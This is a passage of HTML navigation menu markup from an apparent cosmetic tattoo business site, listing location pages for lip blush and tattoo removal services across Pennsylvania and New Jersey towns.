PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u614833"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u614836" href="lip-blush-huntingdon-valley-pa.html" data-href="page:U182767"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u614838-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u614838-2">Lip Blush Huntingdon Valley PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u614840"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u614843" href="lip-blush-jenkintown-pa.html" data-href="page:U183001"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u614844-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u614844-2">Lip Blush Jenkintown PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u614896"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u614897" href="lip-blush-king-of-prussia-pa.html" data-href="page:U183235"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u614900-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u614900-2">Lip Blush King of Prussia PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u614882"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u614885" href="lip-blush-lafayette-hill-pa.html" data-href="page:U183469"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u614886-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u614886-2">Lip Blush Lafayette Hill PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u614847"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u614848" href="lip-blush-lansdale-pa.html" data-href="page:U183703"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u614851-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u614851-2">Lip Blush Lansdale PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u614875"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u614878" href="lip-blush-montgomeryville-pa.html" data-href="page:U183937"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u614879-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u614879-2">Lip Blush Montgomeryville PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u614931"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u614934" href="lip-blush-north-wales-pa.html" data-href="page:U184171"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u614935-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u614935-2">Lip Blush North Wales PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u614917"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u614918" href="lip-blush-plymouth-meeting-pa.html" data-href="page:U184405"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u614920-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u614920-2">Lip Blush Plymouth Meeting PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u614868"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u614871" href="lip-blush-skippack-pa.html" data-href="page:U184639"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u614873-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u614873-2">Lip Blush Skippack PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u614903"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u614904" href="lip-blush-willow-grove-pa.html" data-href="page:U184873"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u614906-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u614906-2">Lip Blush Willow Grove PA</p></div></a></li></ul></div></li>
             <li class="MenuItemContainer clearfix colelem" id="u615124"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u615211" href="lip-blush-new-jersey.html" data-href="page:U151398"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u615213-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u615213-2">Lip Blush New Jersey</p></div></a><div class="SubMenu MenuLevel2 clearfix" id="u615125"><!-- vertical box --><ul class="SubMenuView clearfix colelem" id="u615126"><!-- vertical box --><li class="MenuItemContainer clearfix colelem" id="u615148"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u615151" href="lip-blush-burlington-nj.html" data-href="page:U185089"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u615152-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u615152-2">Lip Blush Burlington NJ</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u615197"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u615200" href="lip-blush-cherry-hill-nj.html" data-href="page:U186661"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u615202-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u615202-2">Lip Blush Cherry Hill NJ</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u615190"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u615191" href="lip-blush-collingswood-nj.html" data-href="page:U186427"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u615194-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u615194-2">Lip Blush Collingswood NJ</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u615162"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u615163" href="lip-blush-east-winsdor-nj.html" data-href="page:U186193"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u615166-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u615166-2">Lip Blush East Winsdor NJ</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u615204"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u615205" href="lip-blush-ewing-nj.html" data-href="page:U185959"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u615208-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u615208-2">Lip Blush Ewing NJ</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u615183"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u615184" href="lip-blush-hamilton-nj.html" data-href="page:U185725"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u615187-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u615187-2">Lip Blush Hamilton NJ</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u615155"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u615158" href="lip-blush-lawrenceville-nj.html" data-href="page:U185491"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u615161-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u615161-2">Lip Blush Lawrenceville NJ</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u615176"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u615177" href="lip-blush-maple-shade-nj.html" data-href="page:U186895"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u615178-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u615178-2">Lip Blush Maple Shade NJ</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u615169"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u615170" href="lip-blush-marlton-nj.html" data-href="page:U187129"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u615171-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u615171-2">Lip Blush Marlton NJ</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u615127"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u615130" href="lip-blush-mercer-county-nj.html" data-href="page:U187831"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u615132-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u615132-2">Lip Blush Mercer County NJ</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u615141"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u615142" href="lip-blush-princeton-nj.html" data-href="page:U187597"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u615143-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u615143-2">Lip Blush Princeton NJ</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u615134"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u615135" href="lip-blush-trenton-nj.html" data-href="page:U187363"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u615137-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u615137-2">Lip Blush Trenton NJ</p></div></a></li></ul></div></li>
            </ul>
           </div>
          </div>
          <div class="MenuItemContainer clearfix colelem" id="u615621"><!-- horizontal box -->
           <a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u615622" href="tattoo-removal.html" data-href="page:U88668"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u615625-4"><!-- content --><p>Tattoo Removal</p></div></a>
           <div class="SubMenu MenuLevel2 clearfix" id="u615626"><!-- vertical box -->
            <ul class="SubMenuView clearfix colelem" id="u615627"><!-- vertical box -->
             <li class="MenuItemContainer clearfix colelem" id="u615628"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u615629" href="tattoo-removal-philadelphia-pa.html" data-href="page:U94058"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u615632-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u615632-2">Tattoo Removal Philadelphia PA</p></div></a><div class="SubMenu MenuLevel2 clearfix" id="u615633"><!-- vertical box --><ul class="SubMenuView clearfix colelem" id="u615634"><!-- vertical box --><li class="MenuItemContainer clearfix colelem" id="u615649"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u615652" href="tattoo-removal-19136-philadelphia-pa.html" data-href="page:U94166"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u615655-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u615655-2">Tattoo Removal 19136 Philadelphia PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u615642"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u615645" href="tattoo-removal-19154-philadelphia-pa.html" data-href="page:U94274"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u615647-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u615647-2">Tattoo Removal 19154 Philadelphia PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u615656"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u615659" href="tattoo-removal-19114-philadelphia-pa.html" data-href="page:U94382"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u615662-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u615662-2">Tattoo Removal 19114 Philadelphia PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u615670"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u615673" href="tattoo-removal-19006-philadelphia-pa.html" data-href="page:U94490"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u615675-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u615675-2">Tattoo Removal 19006 Philadelphia PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u615677"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u615680" href="tattoo-removal-19116-philadelphia-pa.html" data-href="page:U94598"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u615682-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u615682-2">Tattoo Removal 19116 Philadelphia PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u615663"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u615664" href="tattoo-removal-19115-philadelphia-pa.html" data-href="page:U94706"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u615667-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u615667-2">Tattoo Removal 19115 Philadelphia PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u615635"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u615638" href="tattoo-removal-19152-philadelphia-pa.html" data-href="page:U94814"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u615639-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u615639-2">Tattoo Removal 19152 Philadelphia PA</p></div></a></li></ul></div></li>
             <li class="MenuItemContainer clearfix colelem" id="u615684"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u615685" href="tattoo-removal-bucks-county-pa.html" data-href="page:U193422"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u615688-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u615688-2">Tattoo Removal Bucks County PA</p></div></a><div class="SubMenu MenuLevel2 clearfix" id="u615689"><!-- vertical box --><ul class="SubMenuView clearfix colelem" id="u615690"><!-- vertical box --><li class="MenuItemContainer clearfix colelem" id="u615705"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u615706" href="tattoo-removal-bensalem-pa.html" data-href="page:U195000"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u615707-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u615707-2">Tattoo Removal Bensalem PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u615712"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u615715" href="tattoo-removal-bristol-pa.html" data-href="page:U195255"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u615716-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u615716-2">Tattoo Removal Bristol PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u615726"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u615729" href="tattoo-removal-croydon-pa.html" data-href="page:U195510"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u615730-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u615730-2">Tattoo Removal Croydon PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u615768"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u615771" href="tattoo-removal-doylestown-pa.html" data-href="page:U195748"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u615774-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u615774-2">Tattoo Removal Doylestown PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u615719"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u615720" href="tattoo-removal-levittown-pa.html" data-href="page:U198298"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u615723-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u615723-2">Tattoo Removal Levittown PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u615747"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u615748" href="tattoo-removal-langhorne-pa.html" data-href="page:U198043"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u615751-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u615751-2">Tattoo Removal Langhorne PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u615691"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u615692" href="tattoo-removal-new-hope-pa.html" data-href="page:U197788"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u615693-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u615693-2">Tattoo Removal New Hope PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u615754"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u615757" href="tattoo-removal-newtown-pa.html" data-href="page:U197533"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u615760-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u615760-2">Tattoo Removal Newtown PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u615740"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u615741" href="tattoo-removal-richboro-pa.html" data-href="page:U197278"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u615742-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u615742-2">Tattoo Removal Richboro PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u615761"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u615764" href="tattoo-removal-warminster-pa.html" data-href="page:U197023"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u615766-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u615766-2">Tattoo Removal Warminster PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u615698"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u615701" href="tattoo-removal-warrington-pa.html" data-href="page:U196768"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u615703-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u615703-2">Tattoo Removal Warrington PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u615733"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u615736" href="tattoo-removal-yardley-pa.html" data-href="page:U196513"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u615738-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u615738-2">Tattoo Removal Yardley PA</p></div></a></li></ul></div></li>
             <li class="MenuItemContainer clearfix colelem" id="u615775"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u615904" href="tattoo-removal-montgomery-county-pa.html" data-href="page:U198535"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u615907-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u615907-2">Tattoo Removal Montgomery County PA</p></div></a><div class="SubMenu MenuLevel2 clearfix" id="u615776"><!-- vertical box --><ul class="SubMenuView clearfix colelem" id="u615777"><!-- vertical box --><li class="MenuItemContainer clearfix colelem" id="u615785"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u615786" href="tattoo-removal-abington-pa.html" data-href="page:U201058"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u615787-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u615787-2">Tattoo Removal Abington PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u615813"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u615816" href="tattoo-removal-ambler-pa.html" data-href="page:U204118"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u615818-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u615818-2">Tattoo Removal Ambler PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u615792"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u615795" href="tattoo-removal-blue-bell-pa.html" data-href="page:U203863"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u615798-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u615798-2">Tattoo Removal Blue Bell PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u615890"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u615891" href="tattoo-removal-chalfont-pa.html" data-href="page:U203608"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u615894-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u615894-2">Tattoo Removal Chalfont PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u615834"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u615837" href="tattoo-removal-conshohocken-pa.html" data-href="page:U203353"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u615840-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u615840-2">Tattoo Removal Conshohocken PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u615778"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u615779" href="tattoo-removal-fort-washington-pa.html" data-href="page:U203098"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u615782-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u615782-2">Tattoo Removal Fort Washington PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u615855"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u615856" href="tattoo-removal-glenside-pa.html" data-href="page:U202843"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u615858-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u615858-2">Tattoo Removal Glenside PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u615897"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u615898" href="tattoo-removal-hatboro-pa.html" data-href="page:U202588"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u615901-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u615901-2">Tattoo Removal Hatboro PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u615862"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u615865" href="tattoo-removal-horsham-pa.html" data-href="page:U202333"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u615868-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u615868-2">Tattoo Removal Horsham PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u615841"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u615842" href="tattoo-removal-huntingdon-valley-pa.html" data-href="page:U202078"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u615845-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u615845-2">Tattoo Removal Huntingdon Valley PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u615869"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u615872" href="tattoo-removal-jenkintown-pa.html" data-href="page:U201823"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u615874-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u615874-2">Tattoo Removal Jenkintown PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u615806"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u615807" href="tattoo-removal-king-of-prussia-pa.html" data-href="page:U201568"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u615808-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u615808-2">Tattoo Removal King of Prussia PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u615883"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u615886" href="tattoo-removal-lafayette-hill-pa.html" data-href="page:U201313"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u615887-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u615887-2">Tattoo Removal Lafayette Hill PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u615827"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u615830" href="tattoo-removal-lansdale-pa.html" data-href="page:U204628"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u615833-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u615833-2">Tattoo Removal Lansdale PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u615799"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u615802" href="tattoo-removal-montgomeryville-pa.html" data-href="page:U204373"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u615803-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u615803-2">Tattoo Removal Montgomeryville PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u615876"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u615877" href="tattoo-removal-plymouth-meeting-pa.html" data-href="page:U206158"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u615878-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u615878-2">Tattoo Removal Plymouth Meeting PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u615848"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u615849" href="tattoo-removal-skippack-pa.html" data-href="page:U205903"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u615852-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u615852-2">Tattoo Removal Skippack PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u615820"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u615823" href="tattoo-removal-willow-grove-pa.html" data-href="page:U205648"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u615825-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u615825-2">Tattoo Removal Willow Grove PA</p></div></a></li></ul></div></li>
             <li class="MenuItemContainer clearfix colelem" id="u615908"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u615995" href="tattoo-removal-new-jersey.html" data-href="page:U206395"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u615997-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u615997-2">Tattoo Removal New Jersey</p></div></a><div class="SubMenu MenuLevel2 clearfix" id="u615909"><!-- vertical box --><ul class="SubMenuView clearfix colelem" id="u615910"><!-- vertical box --><li class="MenuItemContainer clearfix colelem" id="u615918"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u615921" href="tattoo-removal-burlington-nj.html" data-href="page:U210052"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u615922-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u615922-2">Tattoo Removal Burlington NJ</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u615932"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u615933" href="tattoo-removal-cherry-hill-nj.html" data-href="page:U211837"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u615936-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u615936-2">Tattoo Removal Cherry Hill NJ</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u615988"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u615991" href="tattoo-removal-collingswood-nj.html" data-href="page:U211582"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u615992-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u615992-2">Tattoo Removal Collingswood NJ</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u615925"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u615926" href="tattoo-removal-windsor-nj.html" data-href="page:U211327"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u615929-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u615929-2">Tattoo Removal Windsor NJ</p></div></a></li><li class="MenuItemContainer clearfix 